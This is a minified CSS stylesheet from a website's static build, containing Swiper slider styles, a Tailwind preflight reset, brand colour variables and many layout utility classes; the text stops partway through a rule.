

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css
body_size: 15186
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[264\.5px\]{top:264.5px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[164px\]{height:164px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-6{min-height:1.5rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[394px\]{width:394px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[72px\]{width:72px}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-6{min-width:1.5rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[394px\]{max-width:394px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 